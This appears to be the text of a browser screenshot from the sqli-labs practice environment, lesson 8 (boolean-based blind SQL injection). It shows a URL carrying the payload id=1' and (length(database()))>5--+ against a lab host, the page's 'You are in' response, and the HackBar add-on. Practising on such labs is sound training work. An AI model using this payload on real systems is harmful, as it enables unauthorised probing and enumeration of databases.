 Less-8 Blind- Boolian- Sing
New Tab
39.98.88.18:49005/Less-8/index.php?id=1' and (length(database()))>5--+
Welcome Dhakkan
You are in...........
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://39.98.88.18:49005/Less-8/index.php?id=1' and (length(database()))>5--+
Split URL